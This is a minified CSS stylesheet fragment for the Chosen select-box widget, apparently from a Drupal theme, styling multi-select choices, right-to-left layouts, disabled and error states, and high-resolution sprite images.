.chosen-choices{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;width:100%;height:auto !important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background-image:-webkit-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:-moz-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:-o-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:linear-gradient(#eeeeee 1%,#ffffff 15%);cursor:text;}.chosen-container-multi .chosen-choices li{float:left;list-style:none;}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:5px;height:15px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#666;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;}.chosen-container-multi .chosen-choices li.search-field .default{color:#999;}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 0 3px 5px;padding:3px 20px 3px 5px;border:1px solid #aaa;border-radius:3px;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-clip:padding-box;box-shadow:0 0 2px white inset,0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) -42px 1px no-repeat;font-size:1px;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px;}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);color:#666;}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4;}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px;}.chosen-container-multi .chosen-results{margin:0;padding:0;}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default;}.chosen-container-active .chosen-single{}.chosen-container-active.chosen-with-drop .chosen-single{-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent;}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px;}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3);}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#111 !important;}.chosen-disabled{opacity:0.5 !important;cursor:default;}.chosen-disabled .chosen-single{cursor:default;}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default;}.chosen-rtl{text-align:right;}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0;}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl;}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px;}.chosen-rtl .chosen-single div{right:auto;left:3px;}.chosen-rtl .chosen-single abbr{right:auto;left:26px;}.chosen-rtl .chosen-choices li{float:right;}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl;}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px;}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px;}.chosen-rtl.chosen-container-single-nosearch .chosen-search,.chosen-rtl .chosen-drop{left:9999px;}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0;}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0;}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none;}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:white url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat -30px -20px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat -30px -20px;direction:rtl;}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px;}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px;}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url(/sites/all/themes/appcin/img/chosen-sprite@2x.png) !important;background-size:52px 37px !important;background-repeat:no-repeat !important;}}.chosen-container.error .chosen-single,.chosen-container.error .chosen-single span{line-height:inherit;}.chosen-container-single .chosen-search{display:block;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{height:auto;}.chosen-container{display:block !important;}.container-inline div.chosen-container div{display:block;}.chosen-container.error .chosen-choices,.chosen-container.error .chosen-single{border:2px solid red;}
